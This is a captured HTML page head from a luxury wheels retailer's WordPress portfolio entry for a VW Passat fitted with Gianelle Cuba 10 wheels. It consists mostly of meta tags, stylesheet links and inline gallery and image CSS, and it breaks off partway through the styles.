

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/portfolio/vw-passat-gianelle-cuba-10/
body_size: 21790
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>VW PASSAT – GIANELLE CUBA 10 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="VW PASSAT – GIANELLE CUBA 10" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2017/01/gallery_3015-l.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/portfolio/vw-passat-gianelle-cuba-10/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fportfolio%2Fvw-passat-gianelle-cuba-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fportfolio%2Fvw-passat-gianelle-cuba-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) 